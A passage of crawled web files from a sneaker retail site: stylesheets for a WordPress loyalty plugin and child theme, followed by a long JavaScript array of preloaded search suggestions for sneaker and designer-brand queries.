Jib03ChoPhZRNMETkZTgb0sFhq-EOBc0CQullsz-qp0Qi5FKNz23Aw5qg\x22,1768436550782]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dopekicksworld.com/wp-content/plugins/wllp-point-based-level/Assets/Site/Css/wllp-site.css?ver=1.0.2
body_size: 1099
content:
/* Grace Period Styles */
.wlr-grace-period-section {
    margin: 20px 0;
}

.wlr-grace-period-box {
    background: #ffffff;
    border: 1px solid #CFCFCF;
    border-radius: 8px;
    padding: 20px;
    margin: 10px 0;
}

.wlr-grace-period-content {
    display: flex;
    align-items: flex-start;
    gap: 20px;
}

.wlr-grace-period-icon {
    flex-shrink: 0;
}

.wlr-grace-period-details h4 {
    margin: 0 0 10px 0;
    font-size: 18px;
    font-weight: 600;
}

.wlr-grace-period-details p {
    margin: 8px 0;
    line-height: 1.5;
}

.wlr-grace-period-warning {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    margin-top: 15px;
    padding: 12px;
    background: #fff3cd;
    border: 1px solid #ffeaa7;
    border-radius: 6px;
}

.wlr-grace-period-warning i {
    font-size: 16px;
    margin-top: 2px;
}

.wlr-grace-period-warning span {
    font-size: 14px;
    color: #856404;
}

@media (max-width: 768px) {
    .wlr-grace-period-content {
        flex-direction: column;
        text-align: center;
    }

    .wlr-grace-period-icon {
        align-self: center;
    }
}



--- FILE ---
content_type: text/css
request_url: https://dopekicksworld.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 337
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.badge-container {
    margin: 0;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9E5X5F2W5r.js
body_size: 9776
content:
window.Searchanise.preloadedSuggestions=['air max','jordan sneakers','air jordan 1','air jordan 4','travis scott','air jordan 11','nike air max','off white','nike dunk low','jordan retro','gucci sneakers','nike dunk','nike air','kobe shoes','dunk low','louis vuitton','aj 1 low','jordan 1 low','air force 1','nike vapormax','womens jordan','new balance','travis scott jordan 1','jordan shoes','gucci shoes','air jordan 5','lv shoes','air force','jordan retro 5','jordan retro 12','aj 4 retro','air jordan 12','air jordan 13','yeezy sneakers','off white shoes','aj 11 retro','balenciaga sneakers','nike shoes','louis vuitton shoes','air max 1','sb dunk low','lv sneakers','vapor max','air jordan 1 low','jordan low','jordan retro 13','nike sb','mens jordan shoes','air jordan','travis scott shoes','air jordan 3','air max 95','air jordan 6','womens sneakers','aj 1 retro','size 13 men','amiri shoes','jordan 11 low','aj 13 retro','adidas yeezy boost 350','black cat','air jordan retro 11','jordan 1 high','air jordan 12 retro','christian dior','nike foamposite','air jordan 9','air jordan 10','nike sb dunk','louis vuitton sneakers','aj 12 retro','air jordan 5 retro','blue jordan','sb dunk','aj 1 high','jordan 4 black cat','size 14 mens','jordan 1 mid','jordan 4 retro','nike air force','jordan retro 4','basketball shoes','lv trainer','adidas sneakers','air vapormax','gucci shirt','air jordan retro','dior shoes','new balance shoes','yeezy boost 350','air jordan 8','air max 97','nike air max 90','versace sneakers','nike air vapormax mens','black jordan','women sneakers','air jordan 13 retro','mens nike shoes','nike jordan','jordan 11 retro','air jordan 7','retro jordan','air jordan 4 retro','black shoes','nike sb dunk low','bape shoes','women shoes','green jordan','alexander mcqueen','pink jordan','t shirt','air jordan 2','jordan retro 1','dolce and gabbana','white thunder','all of jordan shoes','af 1 low','jordan retro 6','blue shoes','air jordan 14','balenciaga track','red shoes','nike off white','kobe grinch','air jordan low','red jordan','nike low','nike vapormax plus','air jordan 1 mid','new balance 9060','nike shox','all jordan','nike vapormax flyknit','jordan retro 11','kid shoes','aj 11 low','jordan sneakers 11','jordan size 13','air max plus','air jordan retro 4','air jordan 9 retro','jordan sneakers mens','jordan 5 retro','jordan 4 military black','nike tn','mens jordan','nike air max 95','nike kobe','gucci men\'s','aj 1 mid','purple brand','supreme shoes','nike air force 1','aj 5 retro','amiri jeans','jordan 12 retro','jordan women\'s','off white sneakers','jordan retro 8','denim tears','low dunk','pink shoes','af1 x lv','all jordan sneakers','nike cortez','louis vuitton air force 1','basketball shoes for men','nike dunk low sb dunk low','nike air max 1','jordan 3 retro','lebron shoes','air max 90','lanvin curb','jordan 13 retro','nike air jordan','air jordan retro 5','nike air max 97','air jordan retro 12','jordan 10 retro','amiri shirt','adidas shoes','purple jordan','sneakers men\'s','off white air jordan','versace shoes','aj 9 retro','jordan 6 retro','air jordan 1 high','aj low','aj 3 retro','nike air max plus','jordan 8 retro','versace chain reaction','aj retro','air jordan 5 metallic','yeezy slide','jordan retro 10','kobe kobe 6','nike sneakers','aj 4 thunder','air jordan low 1','air jordan retro 3','jordan 1 low men','green shoes','women\'s jordan','louis vuitton jacket','nike travis scott','dior b23','jordan retro 14','jordan 1 travis scott','fear of god','nike mens','air jordan 11 retro','jordan retro 11 low','aj retro 11','moncler jackets','fire red','mens shoes','gg shoes','gt cut','men’s shoes','orange jordan','foamposite sneakers','jordan sneakers 4','burberry shirt','kid jordan','air vapor max','purple shoes','new jordan','air jordan 3 retro','air jordan 11 low','air jordan 1 low men','nike air force 1 x lv','nike lv','bape hoodie','jordan travis scott','university blue','aj 10 retro','off white dunk','air jordan shoes','jordan black','jordan retro 7','nike tech','nike sacai','kobe 6 protro','white jordan','aj blue','gucci sneakers men\'s','all black jordan','size 6 women\'s','adidas yeezy','louis vuitton lv','jordan sneakers 13','nike air max 270','womens shoes','men t shirt','nike low dunk','black and white','air jordan 14 retro','womens nike','dunk sb','lv sneakers mens','amiri sneakers','what the','kid sneakers','shoes sneakers','yeezy slides','men shoes','lv shoes sneakers','men\'s jordan','aj 11 blue','men jordan','aj 6 retro','dolce gabbana','all shoes','kobe 5 protro','lv air force 1','jordan 4 thunder','wolf grey','nike af1','midnight navy','aj 4 sb','nike air force 1 low','pink jordan 4','gamma blue jordan 11','air jordan 6 retro','size 5 jordan','jordan 5 low','nike off-white','jordan mid','balenciaga shoes','dior sneakers','jordan 1 and','jordan low 1','jordan 11 cool grey','air jordan retro 6','cool grey','jordan low sneakers','nike air uptempo','chain reaction','air jordan retro 13','nike cortez mens','aj 14 retro','big size','gucci slides','jordan retro 4 military','jordan 12 and jordan 13','jordan blue','nike dunk sb','men sneakers','air max vapormax','nike air vapormax','chunky dunky','air jordan 7 retro','jordan 8 aqua','yezzy sneakers','nike mens shoes','unc shoes','aj 12 all','nike zoom','jordan 4 red thunder','aj 5 black cat shoes sneakers nk0003907','nike high','powerpuff girls','yeezy foam rnnr','travis scott x aj 1 low','jordan 6 all','air jordan 8 retro','puma sneakers','for men','air vapormax flyknit','air jordan retro 9','white nike','all black','rare air','white shoes','jordan 2 retro','ow shoes','halloween shoes','nike max','air more uptempo','women jordan 4','jordan 9 retro','reverse grinch','nike black','jordan 4 black','jordan size 12.5','af1 louis vuitton','chrome heart','kobe 8 protro','chain reaction shoes','nike louis vuitton','air nike','nike dunk high','north face','space jam','mens jordan 5','crossbody bag','t shirts','air foamposite','jordan 4’s','louis vuitton shirt','gallery dept','grey jordan','jordan mens shoes','lv jacket','lv bags','aj retro 5','jordan black cat','aj 8 retro','nike blazer','nike jordan low','jordan 11 bred','ken griffey jr','nike kyrie','running shoes men','lanvin shoes','lv nike','ken griffey jr sneakers','jordan 1 retro','aj retro 13','air jordan 15','size 14 mens shoes','aj 11 low space jam shoes sneakers nk0003701','nike dunk low mens','jordan 4 white thunder','green nike','jordan 4 oreo','jordan 4 women','orange shoes','pink dunk','jordan retro 2','and adidas sneakers','tn nike','jordan retro 4 red','versace shirt','cactus jack','off white nike','bur berry','jordan jumpman','bapesta shoes','jordan golf shoes','jordan 11 concord','gucci bags','grade school','af1 low','all white jordan','nike vapormax men\'s','bad bunny','aj 7 retro','dolce & gabbana','jordan spizike low','brick by brick','nike tn air max','am plus','mens sneakers','alexander mcqueen shoes','freddy krueger','nike air jordan 1 low','gucci ace','air max 270','nike shox shoes','jordan 1 blue','aj 11 legend blue','jordan 1 off white','air jordan 10 retro','jordan 11 cherry red','panda dunk','air max shoes','jordan 4 cement','air jordan 1 high og','aj 9 red','black and white jordan','kyrie 5 spongebob','travis scott jordan','lebron all shoes','aj 5 black metallic','shoes nike','nike waffle','palm angel','yeezy boost','air jordan mid 1','air jordan retro 10','nike dunk low womens','ben and jerry\'s','curry shoes','dior jordan 1','size 12 men','jordan 4 blue','jordan 1 red','nike lebron','louis vuitton clothing','travis scott 4','wu tang','jordan 5’s','men vapormax','women\'s shoes','nike flyknit','mens nike','men\'s nike','aj black cat','what the dunk','jumpman jack','j balvin','all black shoes','nike jordan 1','aj retro 1','nike suprême','jordan retro 4 black cat','kyrie shoes','air jordan 18','jordan green','kd shoes','nike retro','shoes for men','jordan high','women jordan 1','jordan spizike','nike air vapormax plus','penny shoe\'s','air jordan 17','white sneakers','waffle sacai','vapormax plus','bape bapesta','air vapor max men','nike men','jordan 14 retro','gucci sweater','olive jordan','royal blue','jordan 1 low og','versace chain','grateful dead','jordan 12 low','supreme hoodies','nike air foamposite one','travis scott aj 1 low','shoes jordan','jordan 6 rings','lv jeans','vapor max plus','purple jordan 4','air jordan 2 retro','jordan retro 11 high','jordan shoes men\'s','space jam 11','nike sb low','jordan 4 womens','kyrie irving','yellow jordan','jordan jordan','dunk low sb','jordan 1 women','lv sneaker','aj retro 9','all white','jordan 1 unc','yeezy 350 boost','air max 2','dior shirt','tiffany and co nike','lobster shoes','nike air jordan 1','jordan 1 chicago','blue nike','aj retro 12','dunk high','adidas gucci','j low','miami vice','lv shirt','jordan 4 sb','nigel sylvester','men\'s sneakers','cd shoes','jordan retro 3','canada goose','sabrina 2 shoes','balenciaga track led','jordan pink','kobe protro','all star','womens sneakers jordan','nike diamond','low jordan','powerpuff girls x nike sb dunk low','jordan 4 bred','jordan retro 9','jordan 1 retro high','lv trainer sneakers','jordan red','nike force 1','95 air max','nigel sylvester x aj 4','black cement','bottega veneta','nike uptempo','women’s shoes','black air force 1','gg sneakers','north face jacket','12 flu game','retro jordan 4','air uptempo','jordan 4 kaws','jordan off white','af nike','off white jordan','golf shoes','size 15 available','womens nike shoes','converse chuck','burberry clothing','triple black','all jordan size 13','aj 12 taxi','men\'s shoes','nike womens','kobe bryant','women\'s sneakers','jordan 4 white cement','yezzy boost 350','yeezy 350 v2','gucci clothing','jordan tatum','nike mid','air jordan travis scott','jordan size 5.5','air jordan 16','gucci shoes men\'s','blue sneakers','nike airmax','air jordan retro 8','kobe shoes sneakers','air force one','puma shoes','jordan 4 off white','air jordan 4’s','air force 1 white','am jeans','jordan 11 red and black','nike jordan retro','air jordan 4 womens','jordan golf','men jordan 4','jordan 4 military blue','blue jordan 1','black nike','aj 3 cement','all air max sneakers men','baby shoes','nike air flight','denim jordan','aj low 1','grade school sneakers','off white jordan 4','jordan womens','blcg shoes','jordan 4 pink','mens retro jordan','penny shoe\'s nike','jordan mvp','pine green','air force 1 low','jordan purple','jordan 5 womens','jordan retro 13 mens','all white shoes','sb low','gucci adidas','nike panda','nike vapor max','nike tn air max plus','womens jordan retro 4','red thunder','palm angels','jordan 1 black','air max 90 mens','louis vuitton air force','aj black','nike air max vapormax','year of the dragon','jordan hoodies','aj 2 retro','men’s size 13','travis scott low','nike air uptempo 96','jordan 12 cherry','white cement','sup x sb dunk low','air jordan 6 infrared','retro 5 jordan','air jordan retro 3 all','pink nike','navy blue','lv t-shirt','jordan 11’s','white air force','jordan white','nike pegasus','air jordan 38','mens nike air force 1','undefeated x aj 4 shoes','black jordan 4','nike shoes men\'s','aj 1 low travis scott','dunk sb low','nike vapor','new balance 2002r','mens air force 1','air max tn','adidas yeezy boost 700','jordan mens','kids kids','bad bunny adidas','supreme t-shirt','aj 1 retro high','jordan 7 retro','lv af1','yeezy 700 v3','chrome hearts','jordan retro 11 cement','puma lamelo ball','new balance 550','nike air max 90 mens','lost and','jordan 12 taxi','all black jordan 1','aj 4 military black shoes sneakers nk0001954','nike air jordan 4','nike uptempo air','dt clothing','nike air max plus tn','jordan 11 gamma blue','lv jean','retro jordan 11','converse all star','size 12.5 shoes','all sneakers','tiffany shoes','gold shoes','boys shoes','black phantom','yellow shoes','nike air 1','jordan 14 ferrari','jordan jordan 4','ken griffey','jordan luka','women air','balenciaga shirt','aj 11 custom','mens air max','jordan flight','women jordan 11','men’s boots','jordan 12 blueberry','yezzy shoes','men nike','way of','men air max','the north face','cap and gown','green jordan 11','aj retro 6','brown shoes','jordan 13 wolf grey','aj 4 black cat','sp5der hoodies','brown jordan','air max be','nike ja 3','nigel sylvester x aj 4 brick by brick','jordan size 7','jordan 4 red','jordan 11 space jam','mens jordan 1','big shoes','nike air force 1 07 shoes','yeezy boots','penny shoe\'s nike penny','rick owen','rick owens','air jordan’s','lv bag','jordan 1 womens','nike gt cut','air for','jordan 14 black toe','air jordan high','men\'s air jordan retro 9','black and white shoes','blue jordan 4','aj 4 bred','jordan size 14','jordan 4 levi\'s','aj retro 7','reverse mocha','aj1 mid','jordan aj','red and black','kobe 9 elite','kobe 6 grinch','on cloud','aj 1 black','jordan 4 white','air jordan retro 1','jordan retro 5 all','woman sneakers','tennis shoes','burgundy shoes','jordan 11 legend blue','high top','basketball sneakers','men\'s air jordan','all travis scott shoes','essential hoodie','womens jordan 4','gamma blue','female shoes','air jordan retro 7','air jordan 1 og','nike shox tl','jordan 3 black cat','spider man','air zoom','mens nike air max','air max mens','jordan 3 pine green','aj 4 travis scott','jordan travis','aj 12 low','size 15 men','air jordan 1 travis scott','nike foamposite one','retro jordan all','aj 5 a ma maniére','nike flight','jordan grey','aj 9 olive','jordan 11 black','gs shoes','nike air more uptempo','kids basketball','valentino shoes','yzy boost','travis jordan','off-white shoes','air jordan 1 mid mens','lv air force','nike air jordan mens shoes','women’s jordan 4','dolce & gabbana shirt','nike air vapormax flyknit','jordan air','running shoes','black n white and jordan','burgundy jordan','off white air force 1','black cat 4','nike dunk sb low','men size 13','black and yellow jordan','jordan 4 purple','jordan 1 og','air force 1 louis vuitton','sup t-shirt','air jordan retro 14','jordan 5 black','gucci t-shirt','blue and white','nike blue','adidas ultraboost','men\'s jordan shoes','chuck taylor','off white hoodie','jordan 4 military','chanel sneakers','air jordan 11 blue white','jordan 5 grape','nike air trainer','nike jordan 4','travis scott mocha','flu game','adidas gazelle','jordan 4 wet cement','retro high','tom sachs','adidas yeezy boost 350 v2','shoes men\'s','jordan 17 retro','nike kobe 9','aj grape','zion voodoo','women\'s nike','air jordan 7 men\'s','size 14 men','jordan shoe','royal blue jordan','black and red jordan','retro 11 low','all mens jordan','retro low','louis vuitton t-shirt','off white jordan 1','air j','jordan 11 cherry','jordan sb','jordan men','jordan retro 4 black','jordan 4 fear','11.5 men shoe size','orange lobster','all aj sneakers','jordan 5 metallic','all jordan 1','travis scot','aj 1 retro low','men\'s air max','jordan 3 j balvin','lv jackets','unc jordan','shoes men','lobster dunk','black and gold','nike sabrina','air jordan 11 black','nike air jordan shoes','aj high','jordan nike','aj 9 blue','air jordan men\'s','air max vapor','aj 5 black','fear of god shoes','jordan 4 mens','bred shoes','nike red','jordan 1 low travis scott','grade school jordan','men’s retro','air jordan men','ultra boost','jordan clothing','air jordan mid','jordan 4 retro retro','mens air jordan','nike acg','nike air foamposite','puma sneakers men\'s','jordan retro 4 thunder','girl shoes','mens jordan 13','women jordan 6','aj 4 kaws','supreme shirt','jordan retro 6 shoes','jordan 12 flu game','awake ny x aj 5','red and white jordan','jordan 5 off white','black jordan 11','gucci sneakers women\'s','jordan bred','all black sneakers','kaws jordan 4','air jordan 1 retro','size 6.5 air jordan','men retro','jordan unc','christian dior shirt','air jordan 1 low se','bape sta','travis scott fragment','mc queen','women’s jordan','mens vapormax','jordan 3 black cement','red and white','air jordan 1 low mens','women’s nike','jordan 4 university blue','nike sneakers men','an 1 low','ae adidas','women jordan','gucci women\'s','low nike','women dunk low','a j','travis x jordan 1 low','aj 11 heiress','red air jordan','dt hoodies','air jordan 11 low space jam','all the 4','blcg t-shirt','custom shoes','white air jordan','air jordan 4 military','triple s','air vapormax flyknit shoes sneakers','jordan 1 patent bred','air max black','black cat 3','flu game 12','jordan retro 11 cool grey','yeezy foam','air jordan 23','mens size 13','air max 98','louis vuitton sweater','jordan 4 brick by brick','off white 4','chain reaction shoes sneakers','off white jordan 5','nike trainer','jordan 4 pe','all white air jordan','af 1 lv','gg rhyton','lv jordan','jordan 3 white cement','yellow black jordan','air yeezy','designer shoes','nike air vapor max','off white shirt','nike air zoom gt cut','nike dunk women\'s','af1 lv','retro 9 air jordan','kobe 5 bruce lee','a ma maniére','travis scott olive','white and black','nike scorpion','black jordan 1','zapatillas hombre','kid shoes jordan','vapormax flyknit','women nike','air jordan 1 retro high og','jordan 4 green','men retro 11','women vapormax','aj 4 rm','aj retro 4','nike sb dunk low mens','aj 6 black infrared','size 13 and all jordan','jordan 1 green','jordan legacy','air jordan blue','jordan 4 black cement','orange and white','hyper dunk','vapormax evo','jordan 11 blue','nike dunk off white','low top','soft pink','jordan’s men','jordan 5 black cat','jordan 6 sneakers','anthony shoes','retro 13 jordan','nike vapormax 2','down jacket','tee shirt','womens air max','bathing ape','aj 13 retro black','pure money','aj 12 wolf grey','aj 1 low nk000335','adidas yeezy boost','women’s jordan 1','gazelle gucci','kobe 4 protro','air max 97 mens','kid jordan 4y','jordan sneakers women\'s','adidas sneakers men\'s','all red jordan','all nike','virgil abloh','lv sweat','white air force 1','jordan 4 men','nike sacai waffle','jordan for','aj retro 8','baby blue','nike nocta','football shoes','air force 1 lv','dark mocha','nike white','jordan dunk','jordan air 1','retro shoes','nike kd','a jordan','air vapor','ken griffey jr 1','w shoe','off white 5','louis vuitton shoes men\'s','air jordan 18 retro','military black','nike air zoom','jordan 6 low','new releases air jordan','aj 4 black','aj 11 cool grey shoes sneakers nk0001591','tennis nike','fire red 5','woman shoes','jordan one','air force 1 mid','nike green','air max 9','men\'s nike air max','jordan’s shoes','jordan 16 retro','jordan 1 og high','jordan dunk low','red october','nike dunk panda','shoes for','patent leather','pink and white','essential all','jordan 5 oreo','jordan size 6','men shoes 8.5','jordan sneakers 12','nike uptempo 96','jordan 2 low','supreme air force 1','women’s dunk','air foamposite one','carmelo anthony','navy jordan','multi color sneakers','womens jordan 11','12.5 all shoes','men size 12','zion williamson','air dt max 96','black and white jordan 4','off white airforce one','jordan size','balenciaga sneakers track 2','red jordan 11','jordan 11 white','foamposite one','jordan retro 4 white','yeezy boost 700','air jordan mens shoes','nike yeezy','is jordan','luka shoes','jordan and','all jordan 4','jordan 11 gratitude','nike plus','aj 5 35th','jordan 1 mocha','air jordan 12 black taxi','nike air flight 89','jordan 11 gamma','nike ow','nike am','sb jordan 4','aj 11 retro midnight navy shoes sneakers nk0002412','jordan retro sneakers','air jordan 4 black cat','nike ja 1','size 6 air jordan','gucci shoes women\'s','blue jordan 11','kobe bruce lee','nike am 90','dunk lows','red sneakers','retro concord','gucci men\'s sneakers','purple nike','nike air 270','off white presto','jordan 4 metallic','air jordan sneakers','nike women','jordan 4 seafoam','jordan jordan 11','jordan 4 midnight navy','air more','xxxl xxl','jordan hoodie','retro black','offwhite sneakers','tiffany and co','aj retro 3','adidas bad bunny','black and yellow','casablanca t-shirt','aj 11 retro low','adidas forum','mens nike 8.5','gucci men','an retro 11','jordan 4 eminem','metallic gold','light blue','jordan retro 4 cement','black jordan 5','grateful dead shoes','aj 14 last shot','polo t shirt','aj 7 black gloss shoes sneakers nk0003894','air jordan black','jordan 4 travis scott','all sneakers aj 13 retro','jordan all','aj 3 retro fire red shoes sneakers nk0002330','an jordan 12','grey shoes','womens sneakers nike','air jordan red','black panda','gucci ace sneakers','cap and gown jordan 13','jordan 1 women\'s','all retro','air force 1 supreme','louis vuitton nike','jordan 5 blue','jordan 4 bred reimagined','jordan 10’s','alexander mcqueen white','shattered backboard','bape hoodies','nike air max tn','shoulder bags','kobe x ray','michigan jordan','aj 12 blue','off white dunk low','bape shirts','nike 270 shoes','air max dn','crocs men\'s','nike x','aj 11 bred','jordan zion','kid shoes sneakers','air jordan’s 11','jordan 4 gs','red nike','low dunk sb','air max ken griffey shoes','camo jordan','metallic shoes','nike slides','nike air force 1 mens','air jordan 4 shoes','jordan low 11','aj 17 retro','jordan jumpman jack','freddy krueger shoes','nike travis','jordan 3s','black sneakers','men\'s air force 1 sneakers','jordan 6 all red','air force 1 off white','womens jordan 1','oregon ducks jordan','aj 8 retro playoffs','sacai x vaporwaffle','air force louis vuitton','air jordan 1 blue','aj jordan retro 12','bruce lee','aj low men\'s','basketball shoes men','jordan georgetown','aj 11 gamma','tiffany air force','foam runner','jordan 1 bred','orange nike','kobe 6 protro grinch','air max 720','man shoes','travis scott phantom','saint laurent','new shoes','cactus jack jordan','af 1 ow','air jordan low sneakers','nike force','aj 18 retro','nike men shoes','air max men','nike af 1','aj 8 aqua 2025','nike air max 2','patent leather 1','nike cortez lv','custom jordan','jordan 4 navy','rick owen shoes','aj retro 10','mens jordan 4','ken griffey air','jordan 4s','low men','jordan 1 travis','a j 5','aj 4 ow','jordan gs','aj 1 low black','jordan sneakers 5','trophy room','yzy shoe','shop jordan','awake ny x air jordan 5','air jordan retro 5 mens','coach shoes','travis scott jordan 4','aj 14 black toe','air vapormax plus','jordan 8 playoff','lucky green','dunk low mens','louis vuitton jeans','tnf down jackets','jordan retro low','off white air force','9060 new balance','womens vapormax','4 black cat','travis scott golf','nike court','air jordan golf shoes','penny shoes','jordan shoes 9','red thunder jordan 4','all air jordan','on cloud shoes','all white sneakers','jordan 4 rare air','nike blazer low','nike air jordan 10','red jordan 4','2 an 1 jordan','gucci mens','jordan retro 11 blue','women size','louis vuitton af1','nike air off white','dt shorts','low jordan 1','blue dunk','new balance 574','men\'s jordan retro 5','amiri denim','prada t-shirt','grey jordan 4','zapatillas de','nike shoes and white','jordan 1 low size 12.5','air jordan retro jordan 11','gucci shoes men','all air jordan shoes','louis v','jordán jordán 12','kobe protro 6','aj 5 low','jordan retro 4 blue','paris nike sb','black cat 5','balenciaga speed','sneakers mens','air jordan 1 mens','union jordan 4','aj 4 retro what the shoes sneakers nk0000137','women\'s air jordan','nike retro 1','2025 air jordan','jordan aj 11','green and white','big size available','air jordan 4 bred','nike high top','travis nk000012','jordan shirt','devin booker','jordan 1 low black','chinese new year','off white out of office','new arrival 2025','all white jordan 11','nike x lv','air jordan 6 shoes','eminem carhartt','jordan sneakers all','nike gt','men\'s gucci shoes','jordan 11 red','nike kobe 6','air jordan 1 low og','nike ja','retro air jordan','lv sweater','jordan 18 retro','jordan 7 mens','converse chuck taylor','jordan jordan 1','max air','jordan 1 pink','aj 1 high og','jordan 12 black','purple lobster','kobe 9 protro','black air max','jordan 5 red','halloween sneakers','orange dunk','travis scott air max','am iris','aj 11 cherry varsity red 2022 shoes sneakers nk0001925','red jordan 1','jordan 11 pink','michael jordan','louis vuitton trainer','men’s dunk low','men\'s jordan retro 11','jordan og','air jordan’s 4','red and black jordan 1','asics gel','sneakers size 11.5','pine green shoes','jordan s','triple pink','air ma','gucci rhyton','jordan concord','varsity jacket','vapor max evo','jordan air jordan retro 3','air force 1 men','all red','nike air jordan 1 low travis scott','aj 13 retro he got game 2018 shoes sneakers nk0002123','futura sb dunk','jordan retro 12 black','jordan 9 retro red and black','travis scott jordan fragment','jordan retro jordan','air jordan 19','jordan new','nike women\'s','cement jordan 4','nike sb dunk low lobster','nike air vapormax womens','kid shoe','balenciaga triple s','white and red','jordan 11 black and white','jordan 11 jubilee','aj 1 retro jordan','air jordan women\'s','jackie robinson','yzy 700 v3','kobe shoes 6','sb x aj 4','lv sneakers trainer','jordan 11 green','jordan 4 pine green','nike lv air force','retro jordan 6','jordan 11 womens','jordan 4 unc','air jordan 1 size 13','air jordan 4 mens','jordan cool grey','purple thunder','women\'s jordan 4','jordan men\'s shoes','aj size 13','black toe','air vapormax flyknit shoes','jordan thunder','jordan brand','jordan 13 low','aj 2 retro high','size 5 jordan 4','air jordan 4 thunder','men’s jordan 1 low','kobe 10 elite','jordan retro black','jordan 1 low women','true blue','denim tear','black and red','air jordan retro sneakers 12','aj 4 cement','chunky dunk','jordan oreo','jordan chicago','blcg track','balmain t-shirt','air jordan snkr','low black','jordan 4 yellow','jordan retro 11 cap gown','air presto','travis scott 6','nike kobe 11','jordan lv','air jordan’s 1','mens nike vapormax','jumpman shoe','jordan legacy 312','retro 11 jordan','jordan max','off white air','lebron nxxt gen','nike slide','jordan sneakers 3','men size 15','aj 12 retro red white','lanvin curb sneakers','undefeated x aj 4','air max men\'s','jordan 9 cool grey','men air jordan 1 low','jordan retro jordan 5','jordan space jam','offwhite shoes','nike shox ride','air max 95 corteiz','why so sad','air jordan 12 red and white','all gucci','puma lamelo','nike react','vapor max men','jordan 7 all','green jordan 4','jordan sneakers 6','4 red cement','size 4 jordan','shoes women\'s','black white','valentine’s day','air jordan 5 low','lv sneakers men\'s','all blue jordan','ovo jordan','gucci hat','tatum shoes','shox sneakers','women jordan 5','men\'s jordan 6','jordan 13 black flint','balenciaga t shirt','men\'s air jordan retro 11','air dt max','louis vuitton bags','low top jordan','jordan true','lv shoe','ow hoodie','burberry shorts','aj mid 1','aj 5 x the a ma maniére','oreo jordan 4','womens air jordan','nike max air 90','aj 4 white thunder shoes sneakers nk0003598','doernbecher jordan','out of office','jordan 4 women\'s','aj 3 black','men’s air max','aj red','af1 x lv shoes sneakers','nike womens 7','air jordan 4 men\'s','female sneakers','jordan 11 retro low','dunk low women','sb nike','lv t shirt','air jordan retro mens','jordan retro 6 shoes mens','retro jordan 8','nike t','nike air jordan 11 retro blue','jordan dior','aj 6 black','pink jordan 1','all aj 12','lv nike air force 1','mens jordan shoes size 14','mens gucci shoes','military blue','women sneakers nike','travis scott x jumpman','air trainer','jordan 11 shoes','jordan 14 red','louis vuitton men\'s','jordan 3 black','men’s jordan','aj 3 black cement','chanel shoes','aj sneakers','white and black shoes','up tempo','ladies sneakers','jordan retro 4 womens','yzy foam','aj green','size 13 nike','pure money jordan 4','aj jordan','kyrie irving shoes','aj e\'s','grape jordan 5','gucci sweatshirt','air jordan 1 black','jordan 5 retro metallic','nike air max be','air max scorpion','kobe air force 1','jordan 5 black metallic','jordan 4 white oreo','air jordan green','gray sneakers','air jordan’s 13','foam posite','nike am plus','jordan 1 dior','shoes air jordan 1','jordan 3 unc','jordan 4 lightning','a ma maniere aj 3','aj 1 retro high cd shoes sneakers','aj womens size','jordan 1 lows','size 13 shoe','af lv','rare air 4','af 1 low x lv monogram brown damier azur shoes sneakers','women’s sneakers','royal blue and black','black canvas','an retro','flint grey','aj 1 low og','zion williamson voodoo','retro 4 jordan','new air jordan','black and','air jordan og','jordan 1 white','nike foam','womens jordan 5','all jordan 12','shoes adidas','kobe protro shoes','cd sneakers','aj all','graphic tee','aj 13 blue','men clothing','low sneaker','hurricanes shoes','aj 1 travis scott','jordan high og','air max 96','jordan 4 grey','union la','orange and black','retro 1 jordan','balenciaga led','nike air force 1 x lv shoes sneakers','aj zion 2 hope diamond','jordan aqua','jordan taxi','jordan sneakers 10','prada shop','bape shirt','jordan 12 playoffs','an 11 retro','jordan all black','t shirt men','georgetown jordan','air jordan 3 white cement','jordan 4 frozen moments','jeans men','jordan kid shoes','air force supreme','pink jordan 11','purple and white','mens jordan shoes 13','jordan 3 true blue','jordan sneakers 4 size 5','retro red','jordan jordan 5','panda shoes','jordan 11 low concord','off white air max','blue aj','aj 1 blue','kobe protro 5','air jordan aj 11','louis vuitton t shirt','camo jordan 5','jordan retro 3 black','supreme hoodie','dunk off white','all black jordan 11','a nike','air max women\'s','canada goose jacket','white shoes men\'s','lv clothing','versace glasses','pants for men','jordan shorts','jordan shirts','red cement','jordan 4 retro military','jordan se','jordan retro 4 green','louis vuitton jackets','jordan 11 low bred','jordan 7 bordeaux','aj 4 military','nike and jordan','air jordan 9 size 13','yeezy foam runner','air jordan 4 black','jordan 12 red','new balance 327','lv tees','jordan x','mid jordan','purple and black','jordan 1 trophy room','air force lv','air force 1 high','jordan retro women\'s','nike more uptempo','jordan 1 university blue','jordan 3 blue','air jordan 1 off white','dj khaled','diamond shoes','aj 4 red cement shoes sneakers nk0002988','nike running shoes','jordan 11 cap and gown','jordan 4 black canvas','nike pink','aj 11 bred velvet shoes sneakers nk0003899','nike runner','size 4 sneakers','air force ones','jordan 5 dj khaled','aj jordan 4','wolf grey 5','aj 6 blue','red black','jordan retro 4 red thunder','comme des garcons','mens adidas','jordan jumpman shoes','men\'s size 13','paris saint-germain','toro bravo','gucci bag','kobe bryant shoes','airforce one','jordan 1 union','jordan i\'s','grade school jordan 5','amiri jackets','sneaker shoes','air max 90 off white','jordan 11 purple','black and blue jordan','vapor max women','new jordan 5','dunk pigeon','jordan lows','air max 95 green','shoes nike men\'s','air jordan 4 metallic','off white hoodies','girls shoes','valentino sneakers','jordan 1 grey','air max plus 3','aj 14 red','nike shoe','nike af','blue and black','jordan 3 reimagined','sport shoes','black and purple jordan','air jordan 1 chicago','balenciaga s','air flight','air jordan 3 retro red','pink dunk low','lebron shoes 9','purple shoes sneakers','reverse panda','adidas men','mens air','fog hoodie','wet cement','aj 5 metallic','mcqueen shoes men\'s','kobe 5 year of the mamba','black and gold jordan','yeezy shoes','travis scott jordan 1 low','bloodline shoes','yeezy sneakers 350','air griffey','new jordan 4','amiri shoes men\'s','af 1 low x lv all white shoes sneakers','size 4 womens','travis scott black phantom','gucci jeans','travis scott jordan 6','jordan new-release','jordan 1 red and black','blue n','jordan 5 aqua','air jordan 4 cement','nocta 